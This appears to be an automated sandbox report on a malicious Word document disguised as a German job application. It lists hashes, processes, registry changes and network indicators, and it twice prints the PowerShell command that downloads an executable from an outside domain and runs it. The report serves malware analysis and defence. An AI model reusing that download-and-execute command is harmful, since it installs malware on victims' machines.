




| File name: | Sofia Kohl - Bewerbung.do_.zip |
| Full analysis: | https://app.any.run/tasks/2b0ed9e2-fd27-4d1d-8890-180fe5b161ed |
| Verdict: | Malicious activity |
| Analysis date: | January 11, 2019, 09:46:12 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 9B03A6CB6468BDC4604770F0D8A4B9DC |
| SHA1: | 9963FE1E1AF8CC3D6696F529CE44D41CE24FDC93 |
| SHA256: | B43B220DBA62C1DE06507F21F9282F7B729CA4F0AAC621B8762701E8944B4218 |
| SSDEEP: | 1536:v+TSJ/HVpPfzYgWgXKDAXYUTd8873IQmshLPz3EyIaJIgDTZqmB9+t+5Knualy:v+2J/HV536sbTd887YzoDELmDF+w5aly |
MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 1384)
Executes PowerShell scripts
- cmd.exe (PID: 3828)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 1384)
SUSPICIOUS
Starts Microsoft Office Application
- WinRAR.exe (PID: 2804)
Creates files in the user directory
- notepad++.exe (PID: 3272)
- powershell.exe (PID: 2220)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1384)
- WINWORD.EXE (PID: 2788)
Creates files in the user directory
- WINWORD.EXE (PID: 1384)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 788 |
|---|---|
| ZipBitFlag: | 0x0001 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2018:12:07 18:10:18 |
| ZipCRC: | 0xe86a053e |
| ZipCompressedSize: | 68385 |
| ZipUncompressedSize: | 74517 |
| ZipFileName: | Sofia_Kohl_-_Bewerbung.doc |
Total processes
46
Monitored processes
10
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


| 1384 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb2804.4971\Sofia_Kohl_-_Bewerbung.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2188 | C:\Windows\system32\DllHost.exe /Processid:{76D0CB12-7604-4048-B83C-1005C7DDC503} | C:\Windows\system32\DllHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: COM Surrogate Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2220 | powErshEll (New-Object System.Net.WebClient).DownloadFile('http://tokotikotoko.pw/kiki.exe','C:\Users\admin\AppData\Local\Temp\xkbkagcm.exe');start C:\Users\admin\AppData\Local\Temp\xkbkagcm.exe | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2376 | "C:\Program Files\Notepad++\updater\gup.exe" -v7.51 | C:\Program Files\Notepad++\updater\gup.exe | notepad++.exe | ||||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: GUP : a free (LGPL) Generic Updater Exit code: 0 Version: 4.1 Modules
| |||||||||||||||
| 2420 | "C:\Windows\system32\NOTEPAD.EXE" C:\Users\admin\Documents\test.txt | C:\Windows\system32\NOTEPAD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2788 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Documents\stuffeffect.rtf" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2804 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Sofia Kohl - Bewerbung.do_.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3272 | "C:\Program Files\Notepad++\notepad++.exe" "C:\Users\admin\Documents\test.txt" | C:\Program Files\Notepad++\notepad++.exe | explorer.exe | ||||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Exit code: 0 Version: 7.51 Modules
| |||||||||||||||
| 3796 | "C:\Windows\explorer.exe" | C:\Windows\explorer.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3828 | cmd /c powErshEll(New-Object System.Net.WebClient).DownloadFile('http://tokotikotoko.pw/kiki.exe','%temp%\xkbkagcm.exe');start %temp%\xkbkagcm.exe | C:\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
2 552
Read events
1 814
Write events
723
Delete events
15
Modification events
| (PID) Process: | (2804) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2804) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2804) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2804) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Sofia Kohl - Bewerbung.do_.zip | |||
| (PID) Process: | (2804) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2804) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2804) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2804) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2804) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (2804) WinRAR.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1311440926 | |||
Executable files
0
Suspicious files
3
Text files
8
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1384 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR74F3.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1384 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\D42E3868.png | — | |
MD5:— | SHA256:— | |||
| 2220 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\61MN49Y38H5YN30HP7NI.temp | — | |
MD5:— | SHA256:— | |||
| 2788 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR3CC7.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1384 | WINWORD.EXE | C:\Users\admin\Documents\~$uffeffect.rtf | pgc | |
MD5:— | SHA256:— | |||
| 1384 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2220 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2220 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1a903b.TMP | binary | |
MD5:— | SHA256:— | |||
| 1384 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIb2804.4971\~$fia_Kohl_-_Bewerbung.doc | pgc | |
MD5:— | SHA256:— | |||
| 3272 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\session.xml | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
3
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 195.138.255.24:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTNMNJMNDqCqx8FcBWK16EHdimS6QQUU3m%2FWqorSs9UgOHYm8Cd8rIDZssCEAXk3DuUOKs7hZfLpqGYUOM%3D | DE | der | 727 b | whitelisted |
— | — | GET | 200 | 195.138.255.24:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBR8sWZUnKvbRO5iJhat9GV793rVlAQUrb2YejS0Jvf6xCZU7wO94CTLVBoCEBPqKHBb9OztDDZjCYBhQzY%3D | DE | der | 471 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2376 | gup.exe | 37.59.28.236:443 | notepad-plus-plus.org | OVH SAS | FR | whitelisted |
— | — | 195.138.255.24:80 | ocsp.usertrust.com | AS33891 Netzbetrieb GmbH | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
tokotikotoko.pw |
| malicious |
notepad-plus-plus.org |
| whitelisted |
ocsp.usertrust.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1056 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.pw domain - Likely Hostile |
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabl |
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | 42C4C5846BB675C74E2B2C90C69AB44366401093
|